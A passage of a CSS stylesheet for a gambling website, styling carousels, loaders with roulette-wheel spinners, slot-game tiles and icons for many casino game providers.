}

.caret {
  margin-top: -2px;
  margin-left: 3px;
}

.log {
  width: auto;
}

input[type=text]:focus, input[type=password]:focus, .main input[type=text]:focus, .main input[type=password]:focus {
  outline: 0 none;
}

.main input[type=text], .main input[type=password] {
  /*padding: 5px 8px;*/
  transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;
}

.nav-tabs > li > a, .nav-pills > li > a, .nav-tabs.nav-justified > li > a {
  border-radius: 0;
}

/* ========= Owl Carousel ======== */
.slide-wrapper #progressBar, .big-slide-wrapper #progressBar {
  position: absolute;
  bottom: 0;
  width: 100%;
  z-index: 1000;
}

.slide-wrapper #progressBar #bar, .big-slide-wrapper #progressBar #bar {
  width: 0%;
  max-width: 100%;
  height: 3px;
}

.slide-wrapper .owl-carousel .owl-controls, .big-slide-wrapper .owl-carousel .owl-controls {
  position: absolute;
  width: 100%;
  bottom: 5px;
}

.slide-wrapper .owl-carousel, .big-slide-wrapper .owl-carousel {
  height: 349px;
}

.slide-wrapper .owl-carousel .owl-controls, .big-slide-wrapper .owl-carousel .owl-controls {
  position: absolute;
  width: 100%;
  bottom: 5px;
}

.slide-wrapper .owl-carousel .owl-controls .owl-pagination .owl-page span, .big-slide-wrapper .owl-carousel .owl-controls .owl-pagination .owl-page span {
  margin: 5px 2px 7px;
  width: 8px;
  height: 8px;
}

.slide-wrapper .owl-carousel .owl-controls .owl-pagination .owl-page.active span, .big-slide-wrapper .owl-carousel .owl-controls .owl-pagination .owl-page.active span {
  width: 12px;
  height: 12px;
  margin: 5px 2px;
}

.slide-wrapper .owl-carousel .item, .big-slide-wrapper .owl-carousel .item {
  padding: 0px 0;
}

/* ========= Helper Class ======== */
.mt-0 {
  margin-top: 0px !important;
}

.mt-5 {
  margin-top: 5px !important;
}

.mb-5 {
  margin-bottom: 5px !important;
}

.mt-10 {
  margin-top: 10px !important;
}

.mt-20 {
  margin-top: 20px !important;
}

.mt-lg {
  margin-top: 6em !important;
}

.mt-xlg {
  margin-top: 8.125em !important;
}

.mtb-xxlg {
  margin-top: 11em !important;
}

.mb-10 {
  margin-bottom: 10px !important;
}

.mb-20 {
  margin-bottom: 20px !important;
}

.mr-10 {
  margin-right: 10px !important;
}

.mr-20 {
  margin-right: 20px !important;
}

.mr-xxlg {
  margin-right: 11em !important;
}

.ml-10 {
  margin-left: 10px !important;
}

.ml-20 {
  margin-left: 20px !important;
}

.mtb-10 {
  margin: 10px 0 !important;
}

.mtb-20 {
  margin: 20px 0 !important;
}

.mb-xlg {
  margin-bottom: 1.125em !important;
}

.mb-xxlg {
  margin-bottom: 11em !important;
}

.mb-xxxlg {
  margin-bottom: 26em !important;
}

.pt-5 {
  padding-top: 5px !important;
}

.pb-5 {
  padding-bottom: 5px !important;
}

.pt-10 {
  padding-top: 10px !important;
}

.pb-10 {
  padding-bottom: 10px !important;
}

.pt-15 {
  padding-top: 15px !important;
}

.pb-15 {
  padding-bottom: 15px !important;
}

.ptb-55 {
  padding: 55px 0 !important;
}

.display-block {
  display: block!important;
}

/* ========= Rollto ======== */
.rollto {
  position: fixed;
  right: 230px;
  right: -moz-calc((100% - 1030px) / 2 - 46px);
  right: -webkit-calc((100% - 1030px) / 2 - 46px);
  right: calc((100% - 1030px) / 2 - 46px);
  bottom: 50%;
  z-index: 999;
  display: none;
}

@media (max-width: 1060px) {
  .rollto {
    position: fixed;
    right: 10px;
    bottom: 60px;
    z-index: 999;
    display: none;
  }
}

.rollto a {
  overflow: hidden;
  display: block;
  width: 36px;
  height: 36px;
  cursor: pointer;
  margin: 1px 0;
  opacity: 0.8;
}

.rollto a:hover {
  opacity: 1;
}

.rollto a i {
  width: 36px;
  top: 0;
  margin: 0;
  padding: 5px 10px;
  cursor: pointer;
}

.rollto a .fa-comment-o {
  font-size: 14px;
  line-height: 25px;
}

/* ========= Popup Style ======== */
.info_center{
	width:800px; 
	margin:0 auto;
}

.popup_logo{ 
	margin: 0 0 5px 10px;
	float:left;
	height:65px;
}

.popup_logo img{ 
	height: 65px;
}

.popup_infocenter{
	position:absolute; 
	margin:30px 0 0 250px;
	/*top: 30px;
	right: 10px;*/
}

.info_nav{
  clear: both;
  height:32px; 
  padding:0px 5px; 
  margin-bottom:10px;
}

#popup_nav {
	clear: both;
	padding: 0; 
	position: relative;
}

#popup_nav ul {
  border-width: 0 1px 1px;
  box-shadow: 0 5px 5px rgba(0, 0, 0, 0.5);
  left: -9999px; 
  overflow: hidden; 
  position: absolute; 
  top: -9999px; 
  z-index: 2;
}

#popup_nav li { 
	float: left; 
	position: relative;
	height:32px; 
	line-height:32px;
}

#popup_nav li a {
	display: block;
	font-weight: normal;
	padding: 0px 20px; 
	position: relative;
}

#popup_nav li:hover > a {
  height:32px;
}

#popup_nav li:hover, #popup_nav a:focus, #popup_nav a:hover, #popup_nav a:active {
	outline: 0 none;
}

#popup_nav li:hover ul.subs {
	left:0;
	top:31px; 
	width:220px; 
	-moz-transform:scaleY(1);
	-ms-transform:scaleY(1);
	-o-transform:scaleY(1); 
	-webkit-transform:scaleY(1); 
	transform:scaleY(1);
}

#popup_nav ul li { 
	width: 100%;
}

#popup_nav ul li a {
	float: none;
	width: 220px;
}

#popup_nav .caret {
  display: inline-block;
  vertical-align: middle;
  border-top: 4px dashed;
  border-top: 4px solid\9;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}

.separator {
	height: 1px !important;
}

.info_content {
	width:720px; 
	padding:10px 39px;
	margin-bottom:10px;
}

.info_content h2 {
	margin:10px 0; 
	padding:10px 0;
}

.info_content p {
	padding:5px 0 5px 0;
}

.info_content ol {
	list-style:decimal; 
	padding:10px 20px 20px 40px;
}

.info_content li { 
	margin:0 10px 8px 10px;
}

.footer_nav{
  clear: both;
  height:32px; 
  padding:0px 5px;
  margin-bottom:10px;
}

.info_copyright {
	white-space: nowrap;
	margin: 8px 0 0 10px;
}

.pointer:hover{ 
  cursor:pointer
}

/* Helper */
.pt-10 {
  padding-top:10px;
}

/* ========= Device Style ======== */
/*@media (min-device-width: 768px) {
  .container {
    width: 970px;
  }

  .home .main .container {
    width: 940px;
  }
}

@media (min-device-width: 992px) {
  .container {
    width: 970px;
  }

  .home .main .container {
    width: 940px;
  }
}*/

@media (max-width:1024px){
  .container {
    width: 970px;
  }

  .home .main .container {
    width: 940px;
    margin: 0 auto;
  }

  .game-title-wrapper .fs-btn {
    width: 180px;
  }

  #main-slide {
    height: 318px;
  }

  .col-xs-left {
    width: 625px !important;
  }

  .slide-wrapper {
    width: 625px;
    height: 318px;
  }

  .slide-wrapper .owl-carousel, .big-slide-wrapper .owl-carousel {
    height: 318px;
  }

  .col-xs-right {
    margin-left: 630px !important;
    width: 310px !important;
  }

  .promo-banner {
    width: 310px;
    height: 157px;
  }

  .misc > a > img {
    width: 310px;
    height: 173px;
  }
}

@media (min-width: 1025px) {
  .container {
    width: 1060px;
  }

  .home .main .container {
    width: 1030px;
    margin: 0 auto;
  }

  .promo-banner {
    width: 340px;
    height: 172px;
  }

  .misc > a > img {
    width: 340px;
    height: 190px;
  }
}

@media (min-width: 576px) {
  .container {
    max-width: 1140px !important;
  }

  .modal-dialog {
    max-width: unset !important;
  }
}

/* ========= Casino animation fx ======== */
.game-box-slots:hover img, .game-box-slots-inside:hover img, .lobby-box:hover img {
  -webkit-transform: scale(1.03) rotate(0deg);
  -moz-transform: scale(1.03) rotate(0deg);
  -ms-transform: scale(1.03) rotate(0deg);
  -o-transform: scale(1.03) rotate(0deg);
  transform: scale(1.03) rotate(0deg);
}

.game-box-slots img, .game-box-slots-inside img, .lobby-box img {
  -webkit-transition: all 300ms ease 0s;
  -moz-transition: all 300ms ease 0s;
  -o-transition: all 300ms ease 0s;
  transition: all 300ms ease 0s;
}

.cas-img-wrap {
	width: 100%;
	height: 200px;
	overflow: hidden;
}


/* ========= Loader ======== */
.mask {
  background-color: rgba(0, 0, 0, 0.8);
  width: 100%;
  height: 100%;
  position: fixed;
  z-index: 100000;
  top: -45px;
  padding-bottom: 45px;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}

.mask #loader {
  top: 45%;
  position: relative;
}

.loader-wrapper span {
  display: block;
}

.preloader {
  z-index: 1000;
  top: 20%;
  display: -webkit-box!important;
  display: -webkit-flex!important;
  display: -ms-flexbox!important;
  display: flex!important;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.spinner-animation-wrapper {
  height: auto;
}

.show-spinner-animation {
  width: 6.4rem;
  height: 6.4rem;
  position: relative;
  display: block;
  margin: 0 auto;
}

.show-spinner-animation, .preloader {
  -webkit-animation: fadeZoomIn 0.3s cubic-bezier(0.17, 0.67, 0.7, 1.38) 1 forwards;
  animation: fadeZoomIn 0.3s cubic-bezier(0.17, 0.67, 0.7, 1.38) 1 forwards;
}

.loaded .preloader {
  -webkit-animation: fadeZoomOut 0.4s cubic-bezier(0.34, -0.61, 0.73, 0.3) 1 forwards;
  animation: fadeZoomOut 0.4s cubic-bezier(0.34, -0.61, 0.73, 0.3) 1 forwards;
}

.spinner {
  border-bottom: .4em solid #FFF;
  border-left: .4em solid #FFF;
  border-right: .4em solid #B3B3B3;
  border-top: .4em solid #B3B3B3;
  border-radius: 100%;
  -webkit-animation: spin .6s infinite linear;
  animation: spin .6s infinite linear;
  height: 5em;
  width: 5em;
}

.splash-message {
  width: 100%;
  text-align: center;
  margin-top: 1rem;
  text-transform: uppercase;
  color: #656565;
  font-size: 1.2rem;
  display: block;
}

.splash-spinner {
  -webkit-animation: spin 1.7s infinite linear;
  animation: spin 1.7s infinite linear;
}

.splash-spinner.spinner {
  width: 100%;
  height: 100%;
  border: 0;
  background-color: transparent;
  position: relative;
  display: inline-block;
}

.splash-spinner.spinner:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-image: url("../assets/img/roullete.svg");
  background-repeat: no-repeat;
  background-color: transparent;
  background-size: 100% 100%;
}

.chrome .splash-spinner.spinner, .safari .splash-spinner.spinner {
  background-color: transparent;
}

.chrome .splash-spinner.spinner:after, .safari .splash-spinner.spinner:after {
  content: '';
  background-image: none;
  background-color: #656565;
  mask-image: url("../assets/img/roullete.svg");
  -webkit-mask-image: url("../assets/img/roullete.svg");
  -webkit-mask-repeat: no-repeat;
  -webkit-mask-position: center;
}

.splash-spinner.ball {
  background-color: transparent;
  display: inline-block;
  -webkit-animation-direction: reverse;
  animation-direction: reverse;
}

.splash-spinner.ball, .splash-spinner.ball:after {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.splash-spinner.ball:after {
  content: '';
  background-image: url("../assets/img/ball.svg");
  background-repeat: no-repeat;
  background-size: 100% 100%;
}

.splash-spinner.ball:after, .chrome .splash-spinner.ball, .safari .splash-spinner.ball {
  background-color: transparent;
}

.chrome .splash-spinner.ball:after, .safari .splash-spinner.ball:after {
  content: '';
  background-image: none;
  background-color: #fba30a;
  mask-image: url("../assets/img/ball.svg");
  -webkit-mask-image: url("../assets/img/ball.svg");
  -webkit-mask-repeat: no-repeat;
  -webkit-mask-position: center;
}

@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }

  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

@keyframes spin {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }

  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

.btn-slider-wrap {
  position: absolute;
  right: 7px;
  top: 295px;
  z-index: 1020;
}

.btn-slider-wrap > .btn-slider {
  display: inline-flex;
}

.btn-slider {
  background-color: #2aabd2 ;
  border-radius: 2px;
  color: #fff;
  font-weight: 400;
  line-height: 23px;
  font-size: 14px;
  text-transform: uppercase;
  cursor: pointer;
  /*height: 29px;*/
  min-width: 68px;
  margin: 0px 0px 2px 2px;
  text-align: center;
  border: 0;
  padding: 8px 22px;
  vertical-align: inherit;
}

.btn-slider:hover {
  background-color: #049ba7;
  text-decoration: none;
  background-position: 0 -26px;
}

.game-box-slots a {
  color: #fff;
}

.cas-games > .game-maintenance {
  background-color: rgba(0,0,0,.7);
  position: absolute;
  margin: 5px;
  width: 31.45%;
  height: 232px;
  overflow: hidden;
  display: flex; /* Magic begins */
  flex-direction: column;
  justify-content: center; /* Center in main axis */
  align-items: center; /* Center in cross axis */
  cursor: pointer;
  /*display: none;*/
  z-index: 995;
}

.cas-games > .game-maintenance > img {
  -webkit-transform: scale(3.5);
  -moz-transform: scale(3.5);
  -o-transform: scale(3.5);
  -ms-transform: scale(3.5);
  transform: scale(3.5);
  width: 24px;
  height: 24px;
}

.cas-games > .game-maintenance > div {
  color: #fff;
  font-size: 17px;
  padding-top: 40px;
}

.cas-games > .game-inactive {
  background-color: rgba(0,0,0,.7);
  position: absolute;
  margin: 5px;
  width: 31.45%;
  height: 232px;
  overflow: hidden;
  display: flex; /* Magic begins */
  flex-direction: column;
  justify-content: center; /* Center in main axis */
  align-items: center; /* Center in cross axis */
  cursor: pointer;
  /*display: none;*/
  z-index: 995;
}

.cas-games > .game-inactive > div {
  color: #fff;
  font-size: 14px;
  text-transform: uppercase;
}

.cas-games > .game-inactive > div+div {
  color: #ffd565;
  text-transform: uppercase;
}

/*.popover[class*=tour-] {
  background-color: #24496c;
  border: 1px transparent;
}

.popover[class*=tour-] .popover-content {
  font-family: inherit;
}

.popover[class*=tour-] .popover-title {
  background-color: transparent;
  border-bottom: 1px solid #193550;
}

.popover[class*=tour-].top>.arrow {
  border-top-color: #24496c;
  bottom: -10px;
}

.popover[class*=tour-].top>.arrow:after {
  border-top-color: transparent;
}

.popover[class*=tour-].left>.arrow {
  border-left-color: #24496c;
  right: -10px;
}

.popover[class*=tour-].left>.arrow:after {
  border-left-color: transparent;
}

.popover[class*=tour-].right>.arrow {
  border-right-color: #24496c;
  left: -10px;
}

.popover[class*=tour-].right>.arrow:after {
  border-right-color: transparent;
}*/

.cas-wrap {
  margin-top: 9em;
}

.game-title-wrapper {
  height: 30px !important;
}

.game-title-wrapper .breadcrumb {
  width: 280px;
  float: left;
}

.game-title-wrapper .breadcrumb a {
  float: left;
  color: #2be5bb;
}

.game-title-wrapper .breadcrumb a:hover {
  float: left;
  color: #19c7a0;
}

.game-title-wrapper .category-title h1{
  float: left;
  font-size: 15px;
  line-height: 1.3em;
  text-align: center;
  width: 95%;
  font-weight: bold;
  margin: 0;
  text-transform: uppercase;
  white-space: nowrap;
	overflow: hidden;
  text-overflow: ellipsis;
}

.game-title-wrapper .fs-btn{
  /*width: 180px;*/
  height: 20px;
  position: relative;
  float: right;
}

/* ========= Slots Page ======== */
.game-title-wrapper .breadcrumb a {
  margin-right: 5px;
}

#slots .col-sm-3 {
  float: left;
  width: 20%;
  flex: 0 0 20%;
  max-width: 20%;
  padding-right: 10px;
  padding-left: 0;
  margin-top: 5px;
  background-color: #26292d;
}

#slots .col-sm-9 {
  float: right;
  width: 80%;
  padding: 0;
  flex: 0 0 80%;
  max-width: 80%;
}

.slot-sidebar-nav > li {
  border-bottom: 1px solid #0092b1;
  width: 100%;
}

.slot-sidebar-nav > li > a {
  color: #fff;
  font-size: 13px;
  padding: 7px 10px;
  display: block;
}

.slot-sidebar-nav > li > a.active, .slot-sidebar-nav > li > a:focus, .slot-sidebar-nav > li > a:hover {
  background: #0092b1;
}

.slot-sidebar-nav > li > a > i {
  margin-right: 10px;
  vertical-align: middle;
}

.search-input{
  /*width: 205px;
  height: 20px;*/
  position: relative;
  /*float: right;*/
}

.search-input input{
  height: 40px;
  background-image: url(/assets/img/icon/search.png);
  background-repeat: no-repeat;
  background-position: right 10px center;
  background-size: 13px;
  /*padding-right: 35px;
  margin-top: -3px;*/
}

.icon-popular, .icon-new, .icon-all, .icon-playson, .icon-playstar, .icon-spade, .icon-ttg, .icon-pragmatic, .icon-redtiger, .icon-betsoft, .icon-gameplay, .icon-laxino, .icon-mgs {
  display: inline-block;
  background: url(/assets/img/icon/slots-icons.png) no-repeat;
  height: 26px;
  width: 31px;
}

.icon-popular {
  background-position: 2px 0;
}

.icon-new {
  background-position: -34px 0;
}

.icon-all {
  background-position: -72px -3px;
}

.icon-playson {
  background-position: -111px 0;
}

.icon-playstar {
  background-position: -150px 0;
}

.icon-spade {
  background-position: -184px 0;
}

.icon-ttg {
  background-position: -216px 0;
}

.icon-pragmatic {
  background-position: -245px 0;
}

.icon-redtiger {
  background-position: -275px 0;
}

.icon-betsoft {
  background-position: -313px 0;
}

.icon-gameplay {
  background-position: -351px 0;
}

.icon-laxino {
  background-position: -388px 0;
}

.icon-mgs {
  background-position: -426px 0;
}

.svg-pragmatic {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/Pragmaticplay.svg?v=2);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 20px;
}

.svg-pragmatic-rtp {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/pragmatic-rtp.svg?v=2);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-pragmatic-slot-mania {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/slot-mania-new.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
}

.svg-idnseamless-slot-mania {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/slot-mania-new.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
}

.svg-ttg {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/logo-ttg.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}

.svg-fp {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/fatpanda.png);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-spade {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/spadegaming.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}

.svg-gmw {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/gmw.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}

.svg-dodogaming {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/dodogaming.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}
.svg-marioclub {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/marioclub.png);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}

.svg-km {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/km_white.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-fastspin {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/fs_desktop.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}

.svg-redtiger {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/redtiger.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}

.svg-gameplay {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/gameplay.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}

.svg-mgs,
.svg-mg {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/microgaming.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-mg-sr {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/spinroyal.png);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-btg {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/btg.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-hbn {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/habanero.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-upg {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/upg.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-nlc {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/NoLimitCityWhite.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-laxino {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/laxino.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-gg {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/gg.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-playstar {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/playstar.svg?v=2);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-sa {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/sa.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-cq9 {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/cq9-2.png);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}


.svg-isb {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/isoftbet.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 16px;
}

.svg-playtech {
    display: inline-block;
    background-image: url(/assets/img/icon/provider/playtech.png);
    background-position: center;
    background-repeat: no-repeat;
    height: 30px;
    width: 32px;
    background-size: 27px;
    filter: brightness(0) invert(1)
}

.svg-simpleplay {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/simpleplay.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-pg {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/pg.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-5g {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/5g.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-bigpot {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/bigpot.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-dcs {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/ygg.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-nsoft {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/nsoft.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 35px;
}

.svg-boominggaming {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/boominggaming.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-mannaplay {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/mannaplay.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-rtg {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/rtg.svg?v=1);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-idnslot {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/idnslot.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-netent {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/netent.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-idnrng {
  display: inline-block;
  background-image: url(/assets/img/table-lobby/idnarcade.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 22px;
}

.svg-idntrade {
  display: inline-block;
  background-image: url(/assets/img/table-lobby/idntrade.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-kongoriginal {
  display: inline-block;
  background-image: url(/assets/img/table-lobby/kongoriginal.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-reevo {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/reevo.svg?v=3);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-penguin-king {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/pk_white.svg?v=3);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-lvlup {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/lvlup.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 29px;
}

.svg-hot {
  display: block;
  background-image: url(https://buzz.fm/assets/mobile/img/provider/hot.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 70%;
  width: 100%;
  background-size: 70%;
  margin-left: 50%;
  transform: translateX(-50%);
  margin-top:5px;
}

#slots .game-one-half-slot {
  float: left;
  width: 25%;
}

#slots .game-box-slots {
  background: #0092b1;
  margin: 5px;
  color: #fff;
  font-size: 12px;
  border: none;
  overflow: hidden;
  position: relative;
}

#slots .game-box-slots:hover {
  background: #15b586;
}

#slots .game-box-slots:hover .game-title-slots {
  color: #fff;
}

#slots .game-box-slots img {
  -webkit-transition: all 500ms ease 0s;
  -moz-transition: all 500ms ease 0s;
  -o-transition: all 500ms ease 0s;
  transition: all 500ms ease 0s;
}

#slots .game-box-slots:hover img {
  -webkit-transform: scale(1.15) rotate(0deg);
  -moz-transform: scale(1.15) rotate(0deg);
  -ms-transform: scale(1.15) rotate(0deg);
  -o-transform: scale(1.15) rotate(0deg);
  transform: scale(1.15) rotate(0deg);
}

#slots .slots-img-wrap {
  width: 100%;
  height: 130px;
  overflow: hidden;
}

#slots .game-title-slots {
  width: 100%;
  padding: 5px 10px;
  font-size: 13px;
  text-align: center;
  text-transform: none;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.slots-games a {
  overflow: hidden;
}

.slots-games .slot-hover-buttons {
  position: absolute;
  /*top: 5px;
  left: 5px;
  width: 24%;
  padding: 21px 16px;
  height: 26%;*/
  opacity: 0;
  background-color: rgba(0,0,0,0.65);
  transition: all 0.45s ease-in-out;
  z-index: 10;
  width: 100%;
}

.slots-games:hover .slot-hover-buttons {
  opacity: 1;
}

.slots-games > .game-maintenance {
  background-color: rgba(0,0,0,.7);
  position: absolute;
  width: 100%;
  height: 100%;
  overflow: hidden;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  cursor: pointer;
  /*display: none;*/
  z-index: 995;
}

.slots-games > .game-maintenance > img {
  -webkit-transform: scale(3);
  -moz-transform: scale(3);
  -o-transform: scale(3);
  -ms-transform: scale(3);
  transform: scale(3);
  width: 20px;
  height: 20px;
}

.slots-games > .game-maintenance > div {
  color: #fff;
  font-size: 15px;
  padding-top: 25px;
}

.slot-play-button {
  padding: 10px 15px;
  background: #15b586;
  color: #fff;
  font-size: 15px;
  text-transform: uppercase;
  -webkit-transition: all 300ms ease-out;
  -moz-transition: all 300ms ease-out;
  transition: all 300ms ease-out;
  margin: 23% auto;
  /*width: 60%;*/
  text-align: center;
}

.slot-play-button-arcade-real {
  padding: 10px 13px;
  background: #15b586;
  color: #fff;
  font-size: 11px;
  /* text-transform: uppercase; */
  -webkit-transition: all 300ms ease-out;
  -moz-transition: all 300ms ease-out;
  transition: all 300ms ease-out;
  margin: 10% auto;
  border-radius: 5px;
  width: 70%;
  height: 100%;
  text-align: center;
}

.slot-play-button-arcade-real img{
  height: 12px;
  width: 10px;
  padding-bottom: 2px;
}

.slot-play-button-arcade-free {
  padding: 10px 13px;
  background: #fff;
  color: #171717;
  font-size: 11px;
  /* text-transform: uppercase; */
  -webkit-transition: all 300ms ease-out;
  -moz-transition: all 300ms ease-out;
  transition: all 300ms ease-out;
  margin: 10% auto;
  border-radius: 5px;
  width: 70%;
  text-align: center;
}

.slot-play-button-arcade-free:hover{
  /* border-color: #04b0bc; */
  color: #000000;
  background: #ffffff;
  border: 2px solid #000000;
  font-weight: bold;
}

.slot-play-button-arcade-real:hover{
  /* border-color: #04b0bc; */
  color: #fff;
  background: #15b586;
  border: 2px solid #fff;
  font-weight: bold;

}

#provider-list .item img {
  max-height: 107px;
}

/* Toto landing page addition */
.poker-insight.live-games {
  height: 291px;
}

.live-games .poker-caption {
  height: auto;
  border-left: 2px solid #813e98;
  margin: 0;
}

.live-games .poker-caption img {
  padding: 6px 0 6px 15px;
  margin-right: 15px;
}

.live-games-hover {
  padding: 15px 0;
  border: 1px solid transparent;
  display: block;
}

.live-games-hover:hover {
  border-color: #04b0bc;
}

.game-title-slots.play-btn {
  background: #15b586;
  color: #fff;
}

.game-title-slots.play-btn:hover, .game-title-slots.play-btn.hovered {
  background: #005b40;
}

/* User rank bonus */
.user-rank {
  /*padding-right: 20px;*/
  display: inline;
  vertical-align: top;
}

